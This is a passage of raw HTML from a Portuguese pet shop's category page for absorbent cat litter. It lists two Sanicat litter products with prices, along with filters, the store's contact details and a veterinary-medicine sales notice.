                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/879-outros-porcoscabras"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_24923" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Porcos/Cabras
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_24923">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-880">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/880-alimentacao-porcoscabras"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-2082">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2082-para-os-donos"
            data-depth="1" >
                        Para os Donos
                                  </a>
                  </li>
              <li class="category" id="category-685">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/685-uso-domestico-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_67993" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Uso Doméstico
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_67993">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-699">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/699-cozinha-uso-domestico"
            data-depth="2" >
                        Cozinha
                                  </a>
                  </li>
              <li class="category" id="category-700">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/700-lavandaria-uso-domestico"
            data-depth="2" >
                        Lavandaria
                                  </a>
                  </li>
              <li class="category" id="category-701">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/701-descartaveis-uso-domestico"
            data-depth="2" >
                        Descartáveis
                                  </a>
                  </li>
              <li class="category" id="category-1389">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene"
            data-depth="2" >
                        Proteção E Higiene
                                  </a>
                  </li>
              <li class="category" id="category-2009">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais"
            data-depth="2" >
                        Limpezas Gerais
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="cms-page" id="cms-page-425">
                    <a class="dropdown-item" href="https://petcity.pt/content/425-marcas"
            data-depth="0" >
                        Marcas
                                  </a>
                  </li>
              <li class="cms-page" id="cms-page-423">
                    <a class="dropdown-item" href="https://petcity.pt/content/423-promocoes"
            data-depth="0" >
                        Promoções
                                  </a>
                  </li>
          </ul>
  
    <div class="clearfix"></div>
  </div>
</div>



    
      </header>
    

    <section id="wrapper">
      
        
      

      

      
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://petcity.pt/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/395-gatos"><span>Gatos</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/511-areias"><span>Areias</span></a>
                      </li>
        
              
          <li>
                          <span>Absorvente</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column"
                class="col-xs-12 col-sm-4 col-md-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li>
            <span class="text-uppercase h6">
        Categorias
      </span>
    </li>
          <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://petcity.pt/1788-areias-biodegradaveis"class="">Biodegradáveis</a></li><li data-depth="0"><a href="https://petcity.pt/1815-areias-absorvente"class="active">Absorvente</a></li><li data-depth="0"><a href="https://petcity.pt/2392-aglomerante"class="">Aglomerante</a></li><li data-depth="0"><a href="https://petcity.pt/2393-silica"class="">Sílica</a></li></ul></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
          

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Peso</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_2124" data-toggle="collapse">
          <p class="h6 facet-title">Peso</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_2124"
                class="faceted-slider collapse"
                data-slider-min="8.3"
                data-slider-max="20"
                data-slider-id="2124"
                data-slider-values="null"
                data-slider-unit="kg"
                data-slider-label="Peso"
                data-slider-specifications="null"
                data-slider-encoded-url="https://petcity.pt/1815-areias-absorvente"
              >
                <li>
                  <p id="facet_label_2124">
                    8,3 kg - 20 kg
                  </p>

                  <div id="slider-range_2124"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Preço</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_34038" data-toggle="collapse">
          <p class="h6 facet-title">Preço</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_34038"
                class="faceted-slider collapse"
                data-slider-min="5"
                data-slider-max="7"
                data-slider-id="34038"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Preço"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://petcity.pt/1815-areias-absorvente"
              >
                <li>
                  <p id="facet_label_34038">
                    5,00 € - 7,00 €
                  </p>

                  <div id="slider-range_34038"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Disponibilidade</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_90346" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilidade</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_90346" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_90346_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_90346_0"
                          data-search-url="https://petcity.pt/1815-areias-absorvente?q=Disponibilidade-Dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1815-areias-absorvente?q=Disponibilidade-Dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Disponível
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_90346_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_90346_1"
                          data-search-url="https://petcity.pt/1815-areias-absorvente?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1815-areias-absorvente?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Não disponível
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Absorvente</h1>
                                            <div id="category-description"
                            class="text-muted"><p>É uma areia composta por sepiolita (um material muito absorvente) o que a torna bastante eficaz e a mais económica do mercado. </p></div>
                                    </div>
                                    <div class="category-cover">
                        <img src="https://petcity.pt/c/1815-category_default/areias-absorvente.jpg"
                            alt="Absorvente"
                            loading="lazy"
                            width="141"
                            height="180">
                    </div>
                            </div>
        </div>
    </div>


    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Existem 2 produtos.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Ordenar pela seleção"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vendas, da mais alta para a mais baixa
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1815-areias-absorvente?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtro
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    A mostrar 1-2 de 2 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros ativos</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row row">
            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4684"
      data-id-product-attribute="14223">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/areias-absorvente/4684-14223-sanicat-classic-lavanda-760803-8411514805937.html#/5299-embalagem-10_litros"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/23731-home_default/sanicat-classic-lavanda-760803.jpg"
                  alt="SANICAT CLASSIC LAVANDA - 10 litros - 760803"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/23731-large_default/sanicat-classic-lavanda-760803.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/areias-absorvente/4684-14223-sanicat-classic-lavanda-760803-8411514805937.html#/5299-embalagem-10_litros"
                  content="https://petcity.pt/areias-absorvente/4684-14223-sanicat-classic-lavanda-760803-8411514805937.html#/5299-embalagem-10_litros">SANICAT CLASSIC LAVANDA</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        6,34 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4684"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14223">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4682"
      data-id-product-attribute="14220">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/areias-absorvente/4682-14220-sanicat-classic-fragance-free-760801-8411514805906.html#/5299-embalagem-10_litros"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/23730-home_default/sanicat-classic-fragance-free-760801.jpg"
                  alt="SANICAT CLASSIC FRAGANCE FREE - 10 litros - 760801"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/23730-large_default/sanicat-classic-fragance-free-760801.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/areias-absorvente/4682-14220-sanicat-classic-fragance-free-760801-8411514805906.html#/5299-embalagem-10_litros"
                  content="https://petcity.pt/areias-absorvente/4682-14220-sanicat-classic-fragance-free-760801-8411514805906.html#/5299-embalagem-10_litros">SANICAT CLASSIC FRAGANCE FREE</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        5,95 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4682"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14220">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                                    disabled
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      A mostrar 1-2 de 2 item(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Voltar ao topo
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>

    
  </div>


            
          </div>
          
  
    
<div id="js-product-list-footer">
    </div>


        </div>
      
      
    </section>

    
              <section class="sugestion-box">
          <div class="container">
            <h2>Não encontra o produto que procura?</h2>
            <p>
              Preencha o nosso formulário e nós ajudamos!
            </p>
            <a class="btn btn-primary"
              href="https://petcity.pt/sugestoes">
              <i class="material-icons">mail</i>
              <span>Preencher Formulário</span>
            </a>
          </div>
        </section>
            <footer id="footer"
        class="js-footer">
        	 <div class="container">
 <div class="row">
   
     <div class="block_newsletter col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <div class="col-md-6 col-xs-12">
      <h2 id="block-newsletter-label">
        Subscreva a nossa newsletter
      </h2>
              <p>Pode cancelar a subscrição a qualquer momento.</p>
          </div>
    <div class="col-md-6 col-xs-12">
      <form action="https://petcity.pt/1815-areias-absorvente#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="input-wrapper col-xs-12 col-md-9">
            <input class="form-control" name="email" type="email" style="padding: 0.55rem 0.5rem;" value=""
              placeholder="O seu endereço de email" aria-labelledby="block-newsletter-label"
              required>
          </div>

          <div class="col-xs-12 col-md-3">
            <input class="btn btn-secondary" name="submitNewsletter" type="submit"
              value="Subscrever">
          </div>


          <input type="hidden" name="blockHookName" value="displayFooterBefore" />
          <input type="hidden" name="action" value="0">

          <div class="col-xs-12">
                        <input type="text"
    name="hp_newsletter_654096a5"
    value=""
    style="display:none"
    autocomplete="off" />

<input type="hidden"
    name="timestamp"
value="1769693199" />

                          
                      </div>
        </div>
      </form>
    </div>
  </div>
</div>
   
 </div>
</div>
<div class="footer-container">
 <div class="container">
   <div class="row">
     
       
<div class="block-contact col-md-5 links wrapper">
    <img class="logo-footer" src="https://petcity.pt/img/logo_mail-1666466533.jpg" />

  

  <p id="contact-infos">
        Rua D - Lote 98/99 Z., Ind. Casal dos Frades, 2435-661 Seiça, Portugal

          <br>
                  <a href='tel:+351917049278'>+351 917 049 278*</a>
            | <a href='mailto:geral@petcity.pt'>geral@petcity.pt</a>

    |
    <a
      href='https://www.google.com/maps/place/Pet+City/@39.6888902,-8.5526999,17z/data=!3m1!4b1!4m5!3m4!1s0xd227f3fab9a8661:0xff88f27fefe966e4!8m2!3d39.6888902!4d-8.5526999' target="_blank">Ver mapa</a><br>
      <span style="font-size: 10px;top: -8px;position: relative;">*Chamada para a rede móvel nacional</span>
</p>
<p><a href="/content/378-prr-recuperar-portugal"><img src="/img/PRR.png" alt="PRR" style="max-width: 100%;width: 545px;margin-left: -10px;"></a></p>

    <ul class="block-social">
              <li class="facebook"><a href="https://www.facebook.com/petcitypt/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@petcitypt" target="_blank" rel="noopener noreferrer">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/petcitypt/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a href="https://petcity.pt/a-minha-conta" rel="nofollow">
      Minha conta
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Minha conta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li><a href="https://petcity.pt/seguimento-de-visitante" title="Seguir Encomenda"
          rel="nofollow">Seguir Encomenda</a></li>
      <li><a href="https://petcity.pt/a-minha-conta"
          title="Faça login na sua conta de cliente"
          rel="nofollow">Iniciar sessão</a></li>
      <li><a href="https://petcity.pt/inicio-de-sessao?create_account=1" title="Criar conta"
          rel="nofollow">Criar conta</a></li>
      <li>
  <a href="//petcity.pt/module/ps_emailalerts/account" title="Meus alertas">
    Meus alertas
  </a>
</li>
<!-- MODULE Loyalty -->
<li class="loyalty">
    <a href="https://petcity.pt/module/loyaltyeditpoints/points?process=summary" title="Meus pontos de fidelidade" rel="nofollow">
        Meus pontos de fidelidade
    </a>
</li>
<!-- END : MODULE Loyalty -->

      </ul>
</div><div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Informações</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Informações</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-40-2"
                class="cms-page-link"
                href="https://petcity.pt/content/40-pagamentos"
                title=""
                            >
              Envios e Pagamentos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-41-2"
                class="cms-page-link"
                href="https://petcity.pt/content/41-termos-e-condicoes"
                title=""
                            >
              Termos e Condições
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-42-2"
                class="cms-page-link"
                href="https://petcity.pt/content/42-politica-privacidade"
                title=""
                            >
              Política de Privacidade
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-43-2"
                class="cms-page-link"
                href="https://petcity.pt/content/43-devolucoes"
                title="Como funcionam as devoluções"
                            >
              Devoluções
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://petcity.pt/content/4-programas-de-fidelizacao"
                title=""
                            >
              Programas de fidelização
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://petcity.pt/content/1-quem-somos"
                title=""
                            >
              Quem Somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://petcity.pt/contacte-nos"
                title="Use o nosso formulário para nos contactar"
                            >
              Contacte-nos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="col-md-3 complaint-book">
  <p class="h3">Medicamentos Veterinários.</p>
  <small>
    <a href="https://www.dgav.pt/medicamentos/conteudo/medicamentos-veterinarios/fornecimento-distribuicao-por-grosso-de-medicamentos-veterinarios-postos-de-venda-a-retalho-venda-a-distancia-de-mvnsrmv-indisponibilidade-certificados-obpr/venda-a-distancia-de-mvnsrmv/"
      target="_blank"
      rel="external"
      style="width: 107px;display: inline-block;float: left;margin: 4px 14px 0 0;">
      <img src="/img/cms/footer_vet.png"
        style="width: 100%;">
    </a>
    Posto de Venda de Medicamentos Veterinários. Autorização de Venda a
    Retalho de Medicamentos Veterinários nº 319/VRMV/2025 DGAV.
    Diretora técnica: Dra. Liliana Rodrigues Lopes. Para dúvidas ou questões,
    contacte-nos através do <a href="tel:+351917049278">917 049 278</a> ou do
    email: <a target="_blank"
      href="mailto:geral@petcity.pt">geral@petcity.pt</a></small>

  <a style="margin-top: 1rem; display: block;"
    href="https://www.livroreclamacoes.pt/inicio"
    target="_blank">
    <svg xmlns="http://www.w3.org/2000/svg"
      width="150"
      height="61.792"
      viewBox="0 0 150 61.792">
      <g transform="translate(0 0)">
        <g>
          <circle cx="30.896"
            cy="30.896"
            r="30.896"
            fill="#000000"></circle>
          <path d="M4.74,17.58H6.275v6.308h3.883V25.3H4.74Z"
            transform="translate(2.535 9.402)"
            fill="#FFFFFF"></path>
          <path d="M10.715,25.294H9.18V17.62h1.535Z"
            transform="translate(4.91 9.424)"
            fill="#FFFFFF"></path>
          <path
            d="M16.088,17.58h1.688L15.2,25.254H13.663L11.1,17.58h1.688l1.688,5.863Z"
            transform="translate(5.937 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M21.18,17.729a1.289,1.289,0,0,1,.706.537,1.9,1.9,0,0,1,.445.706,2.425,2.425,0,0,1,.184.8,2.133,2.133,0,0,1-.276,1.059,1.3,1.3,0,0,1-.875.706,1.213,1.213,0,0,1,.706.614,2.885,2.885,0,0,1,.184,1.243v1.243a.706.706,0,0,0,.261.445v.184h-1.78l-.092-.445c0-.184-.077-.445-.077-.614V23.5a1.826,1.826,0,0,0-.276-.982,1.412,1.412,0,0,0-.89-.261H17.865v3.07H16.33V17.652h3.638a5.664,5.664,0,0,1,1.213.077ZM17.9,18.88v2.041h1.688a2.763,2.763,0,0,0,.8-.077.783.783,0,0,0,.445-.89.936.936,0,0,0-.445-.982,1.105,1.105,0,0,0-.706-.092Z"
            transform="translate(8.734 9.438)"
            fill="#FFFFFF"></path>
          <path
            d="M27.527,24.684a3.315,3.315,0,0,1-2.486.89,3.177,3.177,0,0,1-2.486-.89A4.236,4.236,0,0,1,21.4,21.491a4.359,4.359,0,0,1,1.151-3.177,3.331,3.331,0,0,1,2.486-.89,3.177,3.177,0,0,1,2.486.89,4.037,4.037,0,0,1,1.151,3.192,4.3,4.3,0,0,1-1.151,3.177Zm-.982-1.151a2.717,2.717,0,0,0,.537-1.949,3.576,3.576,0,0,0-.537-1.965,1.949,1.949,0,0,0-2.686-.246,1.98,1.98,0,0,0-.261.246,2.655,2.655,0,0,0-.537,1.965,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.535-.706Z"
            transform="translate(11.442 9.313)"
            fill="#FFFFFF"></path>
          <path
            d="M33.816,17.775a2.747,2.747,0,0,1,1.335.982A3.07,3.07,0,0,1,35.688,20a6.569,6.569,0,0,1,.184,1.243,5.311,5.311,0,0,1-.614,2.563,2.671,2.671,0,0,1-2.579,1.427h-3.3V17.56h3.285A4.743,4.743,0,0,1,33.816,17.775ZM30.9,18.926V23.9h1.535a1.642,1.642,0,0,0,1.535-1.151,3.929,3.929,0,0,0,.261-1.535,3.745,3.745,0,0,0-.353-1.78,1.535,1.535,0,0,0-1.412-.614Z"
            transform="translate(15.713 9.392)"
            fill="#FFFFFF"></path>
          <path
            d="M40.242,19.007H36.159v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H34.64V17.58h5.6Z"
            transform="translate(18.527 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M46.645,17.759a1.335,1.335,0,0,1,.721.537,2.21,2.21,0,0,1,.353.614,2.133,2.133,0,0,1-.092,1.857,1.366,1.366,0,0,1-.89.706,1.765,1.765,0,0,1,.721.614,2.041,2.041,0,0,1,.169,1.243v1.243a.721.721,0,0,0,.276.445V25.2h-1.8a.89.89,0,0,1-.077-.445c0-.184-.092-.445-.092-.614v-.706a1.826,1.826,0,0,0-.276-.982,1.366,1.366,0,0,0-.875-.261H43.253v3.07H41.58V17.591h3.714A5.158,5.158,0,0,1,46.645,17.759Zm-3.377,1.151v2.041h1.688a2.41,2.41,0,0,0,.813-.092.783.783,0,0,0,.445-.875A.982.982,0,0,0,45.77,19a1.166,1.166,0,0,0-.721-.092Z"
            transform="translate(22.238 9.407)"
            fill="#000000"></path>
          <path
            d="M52.589,19.007H48.583v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H46.91V17.58H52.5Z"
            transform="translate(25.089 9.402)"
            fill="#000000"></path>
          <path
            d="M52.669,18.441a3.208,3.208,0,0,1,2.3-.967,3.254,3.254,0,0,1,2.839,1.243,3.822,3.822,0,0,1,.522,1.412h-1.5a2.486,2.486,0,0,0-.353-.8,1.734,1.734,0,0,0-2.44,0h0l-.276.184a4.083,4.083,0,0,0-.537,1.949,3.07,3.07,0,0,0,.537,1.949,1.734,1.734,0,0,0,2.425.23l.153-.138a1.734,1.734,0,0,0,.353-.89h1.535a3.07,3.07,0,0,1-1.059,2.041,3.146,3.146,0,0,1-2.133.8,3.07,3.07,0,0,1-2.548-1.028,4.328,4.328,0,0,1-.89-2.932A4.006,4.006,0,0,1,52.669,18.441Z"
            transform="translate(27.588 9.34)"
            fill="#000000"></path>
          <path d="M57,17.58h1.535v6.308h3.822V25.3H57Z"
            transform="translate(30.486 9.402)"
            fill="#000000"></path>
          <path
            d="M63.887,17.58h1.765l2.855,7.674h-1.78l-.537-1.535H63.35l-.522,1.535H61.14Zm-.092,4.8h1.949l-.967-3.07Z"
            transform="translate(32.7 9.402)"
            fill="#000000"></path>
          <path
            d="M71.892,17.623h2.3V25.3H72.659V18.789l-1.427,6.385H69.7l-1.412-6.385v6.385H66.75V17.5h2.3l1.412,6.032Z"
            transform="translate(35.7 9.36)"
            fill="#000000"></path>
          <path
            d="M75.249,17.58h1.78l2.747,7.674H78.012l-.537-1.535H74.636L74.1,25.254H72.41Zm-.169,4.8H77.03l-.982-3.07Z"
            transform="translate(38.727 9.402)"
            fill="#000000"></path>
          <path
